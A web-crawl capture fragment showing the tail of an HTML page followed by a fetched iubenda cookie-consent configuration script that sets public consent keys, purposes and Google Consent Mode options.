A5Em05s358HC4t-jEC6673vmjvbhVP7pkeBFLUafJBqEMn3l2r0Simj0QoDhQBigr7vwNg_jUsK4PjDK9EbSX8NzvzkwA\x22,1769061365669]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/80981562.js
body_size: -213
content:
_iub.csRC = { consApiKey: 'sgMXmrY7jEvM9FwbmveOPrU64k9Afm3N', consentDatabasePublicKey: '4x7BdoZKNYK9oKPUN1HJag2UC6DWFsd2', showBranding: false, publicId: '9ff2bea5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1];
_iub.cpUpd = 1732022725;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
